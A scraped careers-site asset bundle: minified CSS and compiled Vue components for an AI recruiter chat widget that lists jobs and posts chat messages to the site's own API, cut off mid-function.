.ap-popover-link[data-v-059da35f]{font-size:.8rem;font-weight:400}.admin-navigation-background--bg[data-v-3324891a],.admin-setting-menu-item--bg[data-v-3324891a],.admin-nav-submenu-background--bg[data-v-3324891a]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-3324891a]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-3324891a]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-3324891a]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-3324891a]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-3324891a]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-3324891a]{background-color:var(--ap-aee-highlight-color)}.message-bubble[data-v-3324891a]{width:95%;margin-left:auto;margin-right:auto;background-color:#fff;word-break:break-word}.admin-navigation-background--bg[data-v-0022a446],.admin-setting-menu-item--bg[data-v-0022a446],.admin-nav-submenu-background--bg[data-v-0022a446]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-0022a446]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-0022a446]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-0022a446]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-0022a446]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-0022a446]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-0022a446]{background-color:var(--ap-aee-highlight-color)}#file-upload-icon[data-v-0022a446]{border-color:var(--accent-color)}.admin-navigation-background--bg[data-v-9ba5c95f],.admin-setting-menu-item--bg[data-v-9ba5c95f],.admin-nav-submenu-background--bg[data-v-9ba5c95f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9ba5c95f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9ba5c95f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9ba5c95f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9ba5c95f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9ba5c95f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9ba5c95f]{background-color:var(--ap-aee-highlight-color)}p[data-v-9ba5c95f]{padding:0}.admin-navigation-background--bg[data-v-33dd68e2],.admin-setting-menu-item--bg[data-v-33dd68e2],.admin-nav-submenu-background--bg[data-v-33dd68e2]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-33dd68e2]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-33dd68e2]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-33dd68e2]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-33dd68e2]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-33dd68e2]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-33dd68e2]{background-color:var(--ap-aee-highlight-color)}#chat-to-apply-container[data-v-33dd68e2]{background-color:#fff}.admin-navigation-background--bg[data-v-6664c10b],.admin-setting-menu-item--bg[data-v-6664c10b],.admin-nav-submenu-background--bg[data-v-6664c10b]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-6664c10b]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-6664c10b]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-6664c10b]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-6664c10b]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-6664c10b]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-6664c10b]{background-color:var(--ap-aee-highlight-color)}.desktop-height[data-v-6664c10b]{height:45vh}.mobile-height[data-v-6664c10b]{height:70vh}#chat-to-apply-messages-container[data-v-6664c10b]{overflow-y:scroll;scrollbar-width:none;scroll-behavior:smooth;background-color:var(--w-blue-grey-light6-color)}#chat-to-apply-messages-container .message-bubble[data-v-6664c10b]:first-child{margin-top:auto!important}[data-v-6664c10b] .w-form-el__error{bottom:-6px;font-size:1.25rem}.admin-navigation-background--bg[data-v-61c08f90],.admin-setting-menu-item--bg[data-v-61c08f90],.admin-nav-submenu-background--bg[data-v-61c08f90]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-61c08f90]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-61c08f90]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-61c08f90]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-61c08f90]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-61c08f90]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-61c08f90]{background-color:var(--ap-aee-highlight-color)}ul.job-items li.add-bar+li.add-bar[data-v-61c08f90]:before{content:" | ";padding:0 5px}.admin-navigation-background--bg[data-v-b2fd8150],.admin-setting-menu-item--bg[data-v-b2fd8150],.admin-nav-submenu-background--bg[data-v-b2fd8150]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b2fd8150]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b2fd8150]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b2fd8150]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b2fd8150]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b2fd8150]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b2fd8150]{background-color:var(--ap-aee-highlight-color)}.job-result[data-v-b2fd8150]{font-size:1.2rem}.job-name[data-v-b2fd8150]{font-size:1.6rem;font-weight:600;margin-top:-.4rem;color:var(--w-accent-color)}.listing-url[data-v-b2fd8150]{text-decoration:none}.text-input[data-v-4fe27ee4]{position:relative;margin-bottom:7px;width:100%}.text-input label[data-v-4fe27ee4]{display:block;margin-bottom:4px;width:100%}.help-message[data-v-4fe27ee4]{font-size:14px}.text-input.has-error input[data-v-4fe27ee4]{color:#b94a48;background-color:#f2dede}.text-input.has-error input[data-v-4fe27ee4]:focus{border-color:#eed3d7}.text-input.has-error .help-message[data-v-4fe27ee4]{color:#b94a48;font-weight:700}.text-input.success input[data-v-4fe27ee4]:focus{border-color:#d6e9c6}.text-input.has-error textarea[data-v-4fe27ee4]{color:#b94a48;background-color:#f2dede}.admin-navigation-background--bg[data-v-f71fc196],.admin-setting-menu-item--bg[data-v-f71fc196],.admin-nav-submenu-background--bg[data-v-f71fc196]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-f71fc196]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-f71fc196]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-f71fc196]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-f71fc196]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-f71fc196]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-f71fc196]{background-color:var(--ap-aee-highlight-color)}#secure_code_form button[data-v-f71fc196]{margin-top:2px}.admin-navigation-background--bg[data-v-a0f66821],.admin-setting-menu-item--bg[data-v-a0f66821],.admin-nav-submenu-background--bg[data-v-a0f66821]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-a0f66821]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-a0f66821]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-a0f66821]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-a0f66821]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-a0f66821]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-a0f66821]{background-color:var(--ap-aee-highlight-color)}#apply_now[data-v-a0f66821]{padding:15px 0 20px}[data-v-a0f66821] .text-input{display:flex;flex-direction:column-reverse}[data-v-a0f66821] .text-input input{width:100%!important;height:33px}input[type=text][data-v-a0f66821],select[data-v-a0f66821]{height:33px;font-size:1.325rem}select[name=contactNumberType][data-v-a0f66821]{padding:.3125rem;width:100%}.help-message[data-v-a0f66821]{color:#b94a48;font-weight:700}.admin-navigation-background--bg[data-v-30037691],.admin-setting-menu-item--bg[data-v-30037691],.admin-nav-submenu-background--bg[data-v-30037691]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-30037691]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-30037691]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-30037691]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-30037691]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-30037691]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-30037691]{background-color:var(--ap-aee-highlight-color)}[data-v-30037691] .w-form-el__error{font-size:inherit}.admin-navigation-background--bg[data-v-8063a396],.admin-setting-menu-item--bg[data-v-8063a396],.admin-nav-submenu-background--bg[data-v-8063a396]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-8063a396]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-8063a396]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-8063a396]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-8063a396]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-8063a396]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-8063a396]{background-color:var(--ap-aee-highlight-color)}#applicant-questionnaire-form[data-v-8063a396]{font-size:1.5em}#submit_login_form[data-v-8063a396]{font-size:.8em}#career-site-top-header[data-v-8063a396]{display:none!important}#questionnaire-form[data-v-8063a396]{text-align:left}#questionnaire-form input[type=radio][data-v-8063a396],#questionnaire-form input[type=checkbox][data-v-8063a396]{margin-top:.3rem;margin-left:-1.25rem;position:relative}#submit_login_form[data-v-8063a396]{margin-top:20px;width:70px;float:right}.panel[data-v-8063a396]{box-shadow:none!important}.admin-navigation-background--bg[data-v-212a0fff],.admin-setting-menu-item--bg[data-v-212a0fff],.admin-nav-submenu-background--bg[data-v-212a0fff]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-212a0fff]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-212a0fff]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-212a0fff]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-212a0fff]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-212a0fff]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-212a0fff]{background-color:var(--ap-aee-highlight-color)}#toast-container[data-v-212a0fff]{position:fixed;max-height:100vh;display:flex;top:5px;right:5px;z-index:1000001}#toast-container #toast-container-inner[data-v-212a0fff]{position:relative;display:flex;flex-direction:column;width:200px}#toast-container #toast-container-inner .toast-vue[data-v-212a0fff]{z-index:1000001;position:relative;padding:10px;border-radius:5px;max-width:200px;margin-bottom:.5rem;border-width:1px;border-style:solid}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]{position:absolute;top:5px;right:5px;color:#454c49;opacity:.6}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]:hover{opacity:1}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]:before{content:"×";font-weight:1000;font-size:1.3rem;padding:0 4px;margin:0;line-height:1rem;width:auto}#toast-container #toast-container-inner .toast-vue .body[data-v-212a0fff]{margin-top:5px;font-size:.9rem;color:#171d1a}#toast-container #toast-container-inner .toast-vue .buttons[data-v-212a0fff]{margin-top:10px}#toast-container #toast-container-inner .toast-vue .buttons button[data-v-212a0fff]{margin-right:5px}#toast-container #toast-container-inner .alert-success[data-v-212a0fff]{background-color:#f6fbf4;border-color:#28a745}#toast-container #toast-container-inner .alert-info[data-v-212a0fff]{border-color:#033c73}#toast-container #toast-container-inner .alert-warning[data-v-212a0fff]{border-color:#dd5600}#toast-container #toast-container-inner .alert-danger[data-v-212a0fff]{border-color:#c71c22}.admin-navigation-background--bg[data-v-9946f66e],.admin-setting-menu-item--bg[data-v-9946f66e],.admin-nav-submenu-background--bg[data-v-9946f66e]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9946f66e]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9946f66e]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9946f66e]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9946f66e]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9946f66e]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9946f66e]{background-color:var(--ap-aee-highlight-color)}#toast-container[data-v-9946f66e]{position:fixed;height:100vh;width:100vw;z-index:501;pointer-events:none;top:0;bottom:0;overflow-y:auto}#toast-container #toaster[data-v-9946f66e]{position:absolute;row-gap:7px;column-gap:7px;pointer-events:auto}#toast-container #toaster .link-button[data-v-9946f66e]{font-size:.9rem;color:inherit;text-decoration:underline}#toast-container #toaster[data-v-9946f66e] h1,#toast-container #toaster[data-v-9946f66e] h2,#toast-container #toaster[data-v-9946f66e] h3,#toast-container #toaster[data-v-9946f66e] h4,#toast-container #toaster[data-v-9946f66e] h5,#toast-container #toaster[data-v-9946f66e] h6{font-size:1rem}#toast-container[data-v-9946f66e] .w-alert{margin:0}


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageText-c29fb3f0.js
body_size: -112
content:
const t = window.Vue.defineComponent, n = window.Vue.toDisplayString, a = /* @__PURE__ */ t({
  __name: "AIRecruiterAgentChatMessageText",
  props: {
    text: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(o) {
    return (e, s) => n(e.text);
  }
});
export {
  a as _
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJob-108c5198.js
body_size: 772
content:
import { A as y } from "./ApIcon-6168a5d3.js";
import { m as f } from "./lightning-bolt-7364247b.js";
import "./date-bffc4323.js";
import { _ as b } from "./public-career-site-ec5a97ee.js";
import { v as g } from "./htmlSafe-1151bbec.js";
const V = window.Vue.defineComponent, m = window.Vue.unref, t = window.Vue.createElementVNode, h = window.Vue.withDirectives, l = window.Vue.createVNode, s = window.Vue.resolveComponent, x = window.Vue.toHandlers, v = window.Vue.mergeProps, a = window.Vue.withCtx, r = window.Vue.openBlock, c = window.Vue.createBlock, S = window.Vue.createCommentVNode, N = window.Vue.toDisplayString, A = { class: "mb0" }, C = ["href"], T = window.Vue.computed, k = /* @__PURE__ */ V({
  __name: "AIRecruiterAgentChatMessageDisplayJob",
  props: {
    jobListingId: {},
    jobListingTitle: {},
    location: {},
    payTimeFrameName: {},
    employmentTypeName: {},
    minimumSalary: {},
    maximumSalary: {},
    chatToApplyEnabled: { type: Boolean }
  },
  setup(p) {
    const e = p, u = T(() => {
      const n = [];
      if (e.location && n.push(e.location), e.employmentTypeName && n.push(e.employmentTypeName), (e.maximumSalary || e.minimumSalary) && e.payTimeFrameName) {
        const o = [];
        e.minimumSalary && o.push(`$${e.minimumSalary}`), e.maximumSalary && o.push(`$${e.maximumSalary}`);
        const i = `${o.join(" - ")} ${e.payTimeFrameName}`;
        n.push(i);
      }
      return n.join(" | ");
    });
    return (n, o) => {
      const i = s("w-tag"), d = s("w-tooltip"), _ = s("w-flex");
      return r(), c(_, { column: "" }, {
        default: a(() => [
          t("p", null, [
            h(t("b", null, null, 512), [
              [m(g), e.jobListingTitle]
            ]),
            l(d, { top: "" }, {
              activator: a(({ on: w }) => [
                e.chatToApplyEnabled ? (r(), c(i, v({
                  key: 0,
                  round: "",
                  class: "mx1 pa1 nowrap"
                }, x(w)), {
                  default: a(() => [
                    l(y, {
                      icon: m(f),
                      color: "yellow",
                      class: "rounded",
                      sm: ""
                    }, null, 8, ["icon"]),
                    o[0] || (o[0] = t("b", { class: "pr1" }, "Book Today", -1))
                  ]),
                  _: 2
                }, 1040)) : S("", !0)
              ]),
              default: a(() => [
                o[1] || (o[1] = t("div", { class: "ma2 text-left" }, " Apply now with the opportunity to book an interview immediately. ", -1))
              ]),
              _: 1
            })
          ]),
          t("p", A, N(u.value), 1),
          t("a", {
            class: "text-center light-blue-dark3",
            href: `/jobs/${e.jobListingId}`,
            target: "_blank"
          }, "View Job", 8, C)
        ]),
        _: 1
      });
    };
  }
});
const L = /* @__PURE__ */ b(k, [["__scopeId", "data-v-68bbb001"]]);
export {
  L as default
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/lightning-bolt-7364247b.js
body_size: -298
content:
const t = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M11 15H6l7-14v8h5l-7 14v-8Z"/>'
}, o = t;
export {
  o as m
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/AIRecruiterAgentChat-7b6ceb68.js
body_size: 5426
content:
import "./date-bffc4323.js";
import { u as Ve } from "./AIRecruiterAgentChatMessageDisplaySkillsTags-55489cb1.js";
import { _ as me, u as ke } from "./public-career-site-ec5a97ee.js";
import "./htmlSafe-1151bbec.js";
import { s as J } from "./sleep-5fe6dbb2.js";
import { m as xe } from "./AIRecruiterAgentMessageResumeUpload-bd4339ce.js";
import { A as v } from "./ApIcon-6168a5d3.js";
import { A as Me, a as Q, b as X } from "./AIRecruiterAgentChatMessagesContainer-29add61b.js";
import $e from "./AIRecruiterAgentIconGradient-0626fa61.js";
import { s as ee } from "./scrollToBottom-201c6a98.js";
import { a as _ } from "./AIRecruiterAgent-dddffa2e.js";
import { T as Re, R as Ae } from "./AIRecruiterAgentChatMessageJobsResult-2ab24c98.js";
const Ie = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 1L9 9l-8 3l8 3l3 8l3-8l8-3l-8-3l-3-8Z"/>'
}, Ne = Ie, Te = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7.41 8.58L12 13.17l4.59-4.59L18 10l-6 6l-6-6l1.41-1.42Z"/>'
}, Be = Te, Se = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M8.59 16.58L13.17 12L8.59 7.41L10 6l6 6l-6 6l-1.41-1.42Z"/>'
}, te = Se, Le = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M15.41 16.58L10.83 12l4.58-4.59L14 6l-6 6l6 6l1.41-1.42Z"/>'
}, Ue = Le, Ee = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 6.5A2.5 2.5 0 0 1 14.5 9a2.5 2.5 0 0 1-2.5 2.5A2.5 2.5 0 0 1 9.5 9A2.5 2.5 0 0 1 12 6.5M12 2a7 7 0 0 1 7 7c0 5.25-7 13-7 13S5 14.25 5 9a7 7 0 0 1 7-7m0 2a5 5 0 0 0-5 5c0 1 0 3 5 9.71C17 12 17 10 17 9a5 5 0 0 0-5-5Z"/>'
}, De = Ee, ze = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 3C6.5 3 2 6.58 2 11a7.218 7.218 0 0 0 2.75 5.5c0 .6-.42 2.17-2.75 4.5c2.37-.11 4.64-1 6.47-2.5c1.14.33 2.34.5 3.53.5c5.5 0 10-3.58 10-8s-4.5-8-10-8m0 14c-4.42 0-8-2.69-8-6s3.58-6 8-6s8 2.69 8 6s-3.58 6-8 6m5-5v-2h-2v2h2m-4 0v-2h-2v2h2m-4 0v-2H7v2h2Z"/>'
}, je = ze, He = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7 15h2c0 1.08 1.37 2 3 2s3-.92 3-2c0-1.1-1.04-1.5-3.24-2.03C9.64 12.44 7 11.78 7 9c0-1.79 1.47-3.31 3.5-3.82V3h3v2.18C15.53 5.69 17 7.21 17 9h-2c0-1.08-1.37-2-3-2s-3 .92-3 2c0 1.1 1.04 1.5 3.24 2.03C14.36 11.56 17 12.22 17 15c0 1.79-1.47 3.31-3.5 3.82V21h-3v-2.18C8.47 18.31 7 16.79 7 15Z"/>'
}, Pe = He, Ze = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 16v-3h4v-2h-4V8l-4 4l4 4M5 8v3H1v2h4v3l4-4l-4-4m6 12h2V4h-2v16Z"/>'
}, Fe = Ze, Ke = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M14 20h-4v-9l-3.5 3.5l-2.42-2.42L12 4.16l7.92 7.92l-2.42 2.42L14 11v9Z"/>'
}, Oe = Ke, qe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M17.65 6.35A7.958 7.958 0 0 0 12 4a8 8 0 0 0-8 8a8 8 0 0 0 8 8c3.73 0 6.84-2.55 7.73-6h-2.08A5.99 5.99 0 0 1 12 18a6 6 0 0 1-6-6a6 6 0 0 1 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35Z"/>'
}, Ge = qe;
var x = /* @__PURE__ */ ((n) => (n.Left = "left", n.Center = "center", n.Right = "right", n))(x || {}), H = /* @__PURE__ */ ((n) => (n[n.Title = 1] = "Title", n[n.Location = 2] = "Location", n[n.SalaryRange = 3] = "SalaryRange", n))(H || {});
function We() {
  const n = document.querySelector('head link[rel="shortcut icon"]') || document.querySelector('head link[rel="icon"]');
  return n && n.href ? n.href : "";
}
const Ye = window.Vue.defineComponent, Je = window.Vue.unref, Qe = window.Vue.normalizeClass, Xe = window.Vue.openBlock, et = window.Vue.createElementBlock, tt = ["src", "width", "height", "on-load"], B = window.Vue.computed, ot = /* @__PURE__ */ Ye({
  __name: "ApWhitelabelIcon",
  props: {
    class: {},
    size: {},
    bgColor: {},
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    width: {},
    height: {},
    onLoad: { type: Function }
  },
  setup(n) {
    const o = n, f = B(() => o.size && (isNaN(Number(o.size)) ? o.size : `${o.size}px`)), m = B(() => o.width && (isNaN(Number(o.width)) ? o.width : `${o.width}px`) || f.value), A = B(() => o.height && (isNaN(Number(o.height)) ? o.height : `${o.height}px`) || f.value), V = B(() => o.xs && "xs" || o.sm && "sm" || o.md && "md" || o.lg && "lg" || o.xl && "xl" || null), l = B(() => ({
      "ap-icon": !0,
      [`${o.bgColor}--bg`]: o.bgColor,
      [`size--${V.value}`]: V.value && !f.value
    })), r = We();
    return (M, w) => (Xe(), et("img", {
      src: Je(r),
      class: Qe({ ...l.value, [o.class]: o.class }),
      width: m.value,
      height: A.value,
      "on-load": o.onLoad
    }, null, 42, tt));
  }
});
const nt = /* @__PURE__ */ me(ot, [["__scopeId", "data-v-bd0a06cf"]]), st = window.Vue.defineComponent, at = window.Vue.renderSlot, oe = window.Vue.createElementVNode, ne = window.Vue.toDisplayString, se = window.Vue.createTextVNode, ae = window.Vue.resolveComponent, le = window.Vue.mergeProps, E = window.Vue.withCtx, re = window.Vue.createVNode, lt = window.Vue.openBlock, rt = window.Vue.createBlock, it = window.Vue.ref, ut = /* @__PURE__ */ st({
  __name: "ApConfirmDialog",
  props: {
    title: { default: "Confirm" },
    width: { default: 500 },
    noButtonText: { default: "No" },
    noButtonProps: { default: () => ({ bgColor: "secondary" }) },
    yesButtonText: { default: "Yes" },
    yesButtonProps: { default: () => ({ bgColor: "primary" }) }
  },
  setup(n, { expose: o }) {
    o({ confirm: A });
    const f = it(!1);
    let m = null;
    function A() {
      return f.value = !0, new Promise((l) => m = l);
    }
    function V(l) {
      f.value = !1, m(l);
    }
    return (l, r) => {
      const M = ae("w-button"), w = ae("w-dialog");
      return lt(), rt(w, {
        modelValue: f.value,
        "onUpdate:modelValue": r[2] || (r[2] = (h) => f.value = h),
        title: l.title,
        width: l.width,
        persistent: ""
      }, {
        actions: E(() => [
          r[3] || (r[3] = oe("div", { class: "spacer" }, null, -1)),
          re(M, le(l.noButtonProps, {
            onClick: r[0] || (r[0] = (h) => V(!1))
          }), {
            default: E(() => [
              se(ne(l.noButtonText), 1)
            ]),
            _: 1
          }, 16),
          r[4] || (r[4] = oe("div", { class: "mr2" }, null, -1)),
          re(M, le(l.yesButtonProps, {
            onClick: r[1] || (r[1] = (h) => V(!0))
          }), {
            default: E(() => [
              se(ne(l.yesButtonText), 1)
            ]),
            _: 1
          }, 16)
        ]),
        default: E(() => [
          at(l.$slots, "default")
        ]),
        _: 3
      }, 8, ["modelValue", "title", "width"]);
    };
  }
}), ct = window.Vue.defineComponent, s = window.Vue.unref, C = window.Vue.openBlock, k = window.Vue.createBlock, D = window.Vue.createCommentVNode, u = window.Vue.createElementVNode, z = window.Vue.resolveComponent, c = window.Vue.withCtx, a = window.Vue.createVNode, j = window.Vue.createTextVNode, dt = window.Vue.renderList, mt = window.Vue.Fragment, ie = window.Vue.createElementBlock, ht = window.Vue.toDisplayString, ue = window.Vue.normalizeClass, pt = window.Vue.withModifiers, ft = window.Vue.withKeys, wt = window.Vue.createSlots, gt = { class: "xs7" }, vt = {
  key: 1,
  class: "fill-height d-flex flex-column justify-space-between"
}, _t = { class: "text-center mt12" }, Ct = { class: "xs1" }, bt = { class: "xs11 pl1" }, yt = { class: "xs1" }, Vt = { class: "xs10 pl1" }, kt = { class: "xs1" }, xt = window.Vue.computed, ce = window.Vue.nextTick, Mt = window.Vue.onMounted, p = window.Vue.ref, $t = window.Vue.provide, Rt = window.Vue.inject, de = "aira_chat_position", At = /* @__PURE__ */ ct({
  __name: "AIRecruiterAgentChat",
  emits: ["toggleChat"],
  setup(n, { emit: o }) {
    const f = Ve(), m = ke(), A = [4, 32].includes(Number(m.currentRouteData.root_domain_id)), V = p(null), l = o, r = {
      ...Q,
      componentName: "AIRecruiterAgentMessageUnableToLoad"
    }, M = p(null), w = p(""), h = p(!1), S = p([r]), P = p([]), Z = p(null), q = p(null), I = p(!1), L = p(!0), $ = p(!1);
    Mt(() => {
      y(), U();
    });
    const he = Rt(Re);
    $t(Ae, Y);
    const N = p(localStorage.getItem(de) ?? x.Right), pe = xt(() => `position-${N.value}`), fe = [
      {
        icon: De,
        text: "Find jobs near me",
        width: "width-100",
        prompt: H.Location
      },
      {
        icon: je,
        text: "Help me find a specific job role",
        width: "width-100",
        prompt: H.Title
      },
      {
        icon: Pe,
        text: "Let's find jobs that hit my target pay range",
        width: "width-100",
        prompt: H.SalaryRange
      }
    ];
    function F(t) {
      localStorage.setItem(de, t), N.value = t;
    }
    function b(t, e = {}, i = !1) {
      return {
        ...Q,
        componentName: t,
        isCurrentMessage: !1,
        autoAdvance: i,
        ...e
      };
    }
    function g(t) {
      S.value.push(t);
    }
    function K() {
      S.value = [];
    }
    function T() {
      P.value = [], Z.value = null;
    }
    function y() {
      if (S.value.length > 0) {
        const t = S.value.shift();
        t && (Z.value = t, we(t));
      }
    }
    async function we(t) {
      P.value.push(t), await J(100), G(), t.autoAdvance === !0 && (await J(1200), y());
    }
    function ge() {
      h.value = !1;
    }
    function ve() {
      h.value = !0;
    }
    function G(t = !1) {
      const e = q.value?.$el;
      t === !0 ? ce(() => ee(e)) : ee(e);
    }
    async function _e() {
      if ($.value !== !0) {
        $.value = !0;
        try {
          L.value = !0, h.value = !0;
          const t = await m.get(`/core/ai-recruiter-agent/${m.currentRouteData.domain_id}/messages`);
          t.success === !0 && (T(), t.data.messages.forEach((e) => {
            g(b(e.componentName, e, e.autoAdvance));
          })), y(), I.value = !0;
        } finally {
          $.value = !1;
        }
      }
    }
    async function Ce(t, e) {
      if ($.value !== !0) {
        $.value = !0;
        try {
          const i = await m.post(`/core/ai-recruiter-agent/${m.currentRouteData.domain_id}/select-prompt`, {
            promptId: t,
            promptMessage: e
          });
          i.success === !0 && (T(), _.chatId = i.data.chatId, i.data.messages.forEach((R) => {
            g(b(R.componentName, R, R.autoAdvance));
          })), L.value = !0, y(), I.value = !0, U();
        } finally {
          $.value = !1;
        }
      }
    }
    async function W() {
      if (I.value = !0, w.value.length === 0)
        return;
      K(), _.chatId === null && T(), g(b("AIRecruiterAgentChatMessageText", { text: w.value, role: X.User }, !1)), y(), h.value = !0;
      const t = await m.post(`/core/ai-recruiter-agent/${m.currentRouteData.domain_id}/send-message`, {
        chatId: _.chatId,
        message: w.value,
        skills: _.resume.skills
      });
      if (t.success === !0) {
        _.chatId = t.data.chatId;
        const e = t.data.searchResults.length > 0;
        _.resume.skills = t.data.skills, t.data.messages.forEach((i) => {
          g(b(i.componentName, i, i.autoAdvance));
